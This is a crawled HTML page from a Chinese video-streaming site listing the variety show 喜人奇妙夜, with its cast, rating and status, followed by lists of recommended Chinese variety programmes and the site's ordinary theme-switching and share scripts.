

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.myshm.com/detail/213056.html
body_size: 15095
content:
<!DOCTYPE html><html><head><title>喜人奇妙夜_更新至20240920期_高清综艺免费在线观看 - 天堂影视</title><meta name="keywords" content="喜人奇妙夜,喜人奇妙夜免费观看,综艺" /><meta name="description" content="天堂影视大陆综艺节目《喜人奇妙夜》于2024年上映首播，由中国大陆著名演员马东,高圆圆,黄渤,贾冰,秦昊,金靖,宋木子等主演，天堂电影网提供免费高清综艺《喜人奇妙夜》无删减完整版在线观看服务。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.myshdb.com","wapurl":"www.myshdb.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220513-1/0f8b48604dc73eb07e0cd478636adde0.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220513-1/0f8b48604dc73eb07e0cd478636adde0.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/151.html">电影</a></li><li><a href="/item/152.html">电视剧</a></li><li><a href="/item/154.html">动漫</a></li><li class="active"><a href="/item/153.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">喜人奇妙夜 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/151.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/152.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/154.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li class="active"><a class="mob_btn mob_btn4" href="/item/153.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%8F%8A%E6%AC%A1%E9%83%8E%E7%9A%84%E5%A4%8F%E5%A4%A9.html" rel="nofollow"><span class="hot_name">菊次郎的夏天</span></a></li><li><a href="/search/wd/%E5%B0%91%E5%B9%B4%E7%9A%84%E4%BD%A0.html" rel="nofollow"><span class="hot_name">少年的你</span></a></li><li><a href="/search/wd/%E5%86%B0%E9%9B%AA%E5%A5%87%E7%BC%982.html" rel="nofollow"><span class="hot_name">冰雪奇缘2</span></a></li><li><a href="/search/wd/%E6%99%BA%E5%8F%96%E5%A8%81%E8%99%8E%E5%B1%B1.html" rel="nofollow"><span class="hot_name">智取威虎山</span></a></li><li><a href="/search/wd/%E7%96%AF%E7%8B%82%E5%8E%9F%E5%A7%8B%E4%BA%BA2.html" rel="nofollow"><span class="hot_name">疯狂原始人2</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20240628-1/ac4cb4d1286c20553c90a6da01737fe9.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/213056-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20240628-1/ac4cb4d1286c20553c90a6da01737fe9.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新至20240920期</span><span class="pic_vod text_right"><img src="https://www.myshdb.com/img.php?url=https://pic.youkupic.com/upload/vod/20240628-1/ac4cb4d1286c20553c90a6da01737fe9.jpg" alt="喜人奇妙夜" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">喜人奇妙夜</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：xirenqimiaoye</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>大陆综艺<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>3.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">更新至20240920期</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>马东,高圆圆,黄渤,贾冰,秦昊,金靖,宋木子</li><li class="data"><span>更新时间：</span><em>2024-09-20</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/213056-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《喜人奇妙夜》https://www.myshdb.com/detail/213056.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '喜人奇妙夜',bdPic : 'https://pic.youkupic.com/upload/vod/20240628-1/ac4cb4d1286c20553c90a6da01737fe9.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视大陆综艺《喜人奇妙夜》是一部由知名导演执导，马东,高圆圆,黄渤,贾冰,秦昊,金靖,宋木子等演员精彩演绎的中国大陆综艺节目，手机免费观看高清无删减完整版综艺节目就来天堂电影网，更多相关信息可移步至豆瓣综艺、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>暂无</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【爱奇艺】【哔哩bilibili】【星辰电影网】【天堂影院】【迅雷下载】【百度云盘】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="213056" data-score="2"><span class="label">给【<strong>喜人奇妙夜</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/242331.html" title="你就宠ta吧" data-original="https://pic.youkupic.com/upload/vod/20250730-1/1c4abd80c3804562f2fc50acbae87eba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20251002期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/242331.html" title="你就宠ta吧">你就宠ta吧</a></p><p class="vodlist_sub">国内首档关注人宠新型关系的旅行微综艺。由敖子逸、余承恩、颜安、沙一汀四位嘉宾组成宠ta团，携带自己的宠物集结宠物友好城市，入住宠ta民宿。以“文旅推介官”身份前往深圳、长沙</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/138646.html" title="吐槽大会第一季" data-original="https://pic.youkupic.com/upload/vod/20210717-1/8e6c9c6a6dac1539a403ab4986a1c348.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">10期全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/138646.html" title="吐槽大会第一季">吐槽大会第一季</a></p><p class="vodlist_sub">《吐槽大会》是一档由腾讯视频、上海笑果文化传媒有限公司联合出品的网络喜剧脱口秀节目。该节目秉承着“吐槽是门手艺，笑对需要勇气”的宗旨，敢于用恶毒、犀利的言语大戳明星们的软肋</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/86773.html" title="百变大咖秀嘉宾精华版" data-original="https://pic.monidai.com/img/3632d89757652c74f5c92e32a22158f2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20210330期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/86773.html" title="百变大咖秀嘉宾精华版">百变大咖秀嘉宾精华版</a></p><p class="vodlist_sub">《百变大咖秀 嘉宾精华版》是《百变大咖秀》的会员衍生内容，挑选嘉宾个人的表演精华片段，纯享加倍的快乐。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/135901.html" title="极限挑战宝藏行第二季" data-original="https://pic.youkupic.com/upload/vod/20210816-1/b0119877df31c43db0864e46e523d8e9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20210915</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/135901.html" title="极限挑战宝藏行第二季">极限挑战宝藏行第二季</a></p><p class="vodlist_sub">《极限挑战宝藏行·绿水青山公益季》是东方卫视播出的新概念式户外综艺，节目集结“极限男团”成员和新嘉宾，去往内蒙古、福建、新疆、长三角等地寻找山水宝藏、文化宝藏、人物宝藏、精</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/114474.html" title="德云社德云六队小园子新街口站2020" data-original="https://pic.monidai.com/img/b5514ac57ba910a39cf636e5d77f0c60.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第7期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/114474.html" title="德云社德云六队小园子新街口站2020">德云社德云六队小园子新街口站2020</a></p><p class="vodlist_sub">《德云社德云六队小园子新街口站 2020》由德云六队队长张鹤伦携六队相声演员为观众带来精彩的相声演出。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/95956.html" title="德云社德云九队天津站开业第二场" data-original="https://pic.monidai.com/img/bdea279b9279fcd10bee825881e1f050.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/95956.html" title="德云社德云九队天津站开业第二场">德云社德云九队天津站开业第二场</a></p><p class="vodlist_sub">德云社九队天津站开业第二场演出爆笑来袭！郭德纲、于谦、岳云鹏、孙越、高峰、栾云平、张鹤伦、郎鹤炎、张九龄、王九龙、秦霄贤、何九华登台演出，豪华的阵容给观众带来了极大的惊喜。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/186949.html" title="乐队的夏天第三季" data-original="https://pic.youkupic.com/upload/vod/20230811-1/010e09d31d6cda86e27d66a70575671a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20231031期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/186949.html" title="乐队的夏天第三季">乐队的夏天第三季</a></p><p class="vodlist_sub">《乐队的夏天》第三季2023年回归！我们不见不散！</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/94655.html" title="姐妹请就坐" data-original="https://pic.monidai.com/img/362c0e78c033151372c687d6655e1a28.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20210718期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/94655.html" title="姐妹请就坐">姐妹请就坐</a></p><p class="vodlist_sub">主要为主节目中未播出的内容，比如三位女主及飞行嘉宾见面后之间的插科打诨；彩排时的NG镜头；艺人录制过程中的意外状况以及编剧讨论每期创作主题。</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/118765.html" title="第三调解室" data-original="https://bdzyimg1.com/upload/vod/20220217-1/467b44b28a4d67b19c978ed6fc493363.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/118765.html" title="第三调解室">第三调解室</a></p><p class="vodlist_sub">第三调解室，说法，说理，说亲情。第三调解室是国内第一档具有法律效力的排解矛盾、化解纠纷的电视节目。节目现场将有人民调解员、律师、心理专家为当事人答疑解惑、梳理思绪，促使各方</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/253422.html" title="势均力敌的我们第二季" data-original="https://pic.youkupic.com/upload/vod/20260105-1/c4a8817018b06c69fbeacfd59652d277.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/253422.html" title="势均力敌的我们第二季">势均力敌的我们第二季</a></p><p class="vodlist_sub">直面爱与生存的双重挑战，在逃离都市的血爱冒险中遇见势均力敌的他。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/252292.html" title="欢迎来到蘑菇屋2" data-original="https://pic.youkupic.com/upload/vod/20251217-1/a37fb76238d5c0921d850cc957d6ab72.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/252292.html" title="欢迎来到蘑菇屋2">欢迎来到蘑菇屋2</a></p><p class="vodlist_sub">绝对松弛的老友相聚来啦，他们将在烟火日常和爆笑互怼中，共同守护“友谊之火”，齐心续写“火花日记”！</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/252224.html" title="快乐老友·有风季" data-original="https://pic.youkupic.com/upload/vod/20251216-1/186fc417c1fbb148d93deeb98795c75d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/252224.html" title="快乐老友·有风季">快乐老友·有风季</a></p><p class="vodlist_sub">快乐老友记3.0版本-老北北们的假期开始了!本季就业厚米团将共建一个独一无二的「奇趣厚米之家」，并完成一场内心问往的心灵奇旅，节目将根据每个人在这段旅程里最想做的事，诞生节</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/250763.html" title="在恋爱开始之前" data-original="https://pic.youkupic.com/upload/vod/20251125-1/67382bbb774c9ed4ea4490d8fc13c85a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/250763.html" title="在恋爱开始之前">在恋爱开始之前</a></p><p class="vodlist_sub">一场呈现全新“恋综101”格局的大型相亲社交实验真人秀。每位女嘉宾需要跟随内心在9个男嘉宾中找到唯一的答案。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/220890.html" title="我和朋友的假期" data-original="https://pic.youkupic.com/upload/vod/20241212-1/7d545cb7a550ac3ef9564aa43df59c73.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/220890.html" title="我和朋友的假期">我和朋友的假期</a></p><p class="vodlist_sub">或许生活忙碌，或许世界颠倒，只要保持热爱，我们永远会于山海重逢。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/130305.html" title="金牌调解" data-original="https://pic.youkupic.com/upload/vod/20210813-1/aafa8182f618186d4583f82e537466ec.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/130305.html" title="金牌调解">金牌调解</a></p><p class="vodlist_sub">邀请一对（或多个）有矛盾的当事人进入演播室，主持人和人民调解员现场为当事人排忧解难，通过节目告诉观众面对纠纷的智慧和解决矛盾的艺术，将真实事件和综艺手段完美交融，塑造全新节</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/118956.html" title="人气美食" data-original="https://bdzyimg1.com/upload/vod/20220216-1/1d31d997661baa09703697f1f08881f3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/118956.html" title="人气美食">人气美食</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;内地&nbsp;/&nbsp;主持人:,郑琳</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/118944.html" title="新老娘舅" data-original="https://bdzyimg1.com/upload/vod/20220523-1/44d5b7b5f77f87d030bedae1933e76ae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/118944.html" title="新老娘舅">新老娘舅</a></p><p class="vodlist_sub">《新老娘舅》栏目是一档全国首创的调解类谈话节目，由新娱乐和上海市司法局联合制作。节目以调解百姓纠纷、营造和谐社会 《新老娘舅》栏目培养了一大批在社会上享有知名度，老百姓认可</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/118851.html" title="笑动剧场" data-original="https://bdzyimg1.com/upload/vod/20220226-1/c0b5a1553177d3f952cb116d0aeddb39.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/118851.html" title="笑动剧场">笑动剧场</a></p><p class="vodlist_sub">《笑动剧场》是北京电视台文艺节目中心唯一一档日播的“语言类”栏目。“强力推出”第一时段，独创“幽默评书”打造北京风格，“坚守稳固”第二时段，坚持有“亲和力”的专业化道路，“</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/253994.html" title="因为是想写成歌" data-original="https://pic.youkupic.com/upload/vod/20260114-1/7566c38322332a17a2357459a651491c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/253994.html" title="因为是想写成歌">因为是想写成歌</a></p><p class="vodlist_sub">一次对内地初代选秀艺人，如何真实生长，找寻“自我”的记录。他们是那些年“想唱就唱”，就可以“唱得响亮”的年轻人；他们是第一代，被全社会鼓励着，要努力成为你自己的人。多年后，</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/252227.html" title="第一人称复数第三季" 